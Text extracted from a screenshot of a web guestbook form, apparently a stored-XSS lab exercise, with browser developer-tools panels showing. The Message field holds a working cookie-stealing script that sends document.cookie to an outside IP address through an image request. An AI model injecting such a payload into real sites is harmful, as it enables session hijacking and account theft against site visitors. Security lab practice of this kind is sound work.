 Name *
Test
Message *
<script>
var i = document.createElement("img");
i.src = "http://20.0.0.4/cookie.php?cookie=" + document.cookie;
</script>
Sign Guestbook Clear Guestbook
Inspe... Con... Debu... {} Style E... Perfor... Me... Net...
+ Search HTML Rules Computed
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50"
rows="3" maxlength="300"></textarea>
Filter Styles
element {
}
input, textarea, select
font: 100% arial,sans-s
body.home > div#container > div#main_body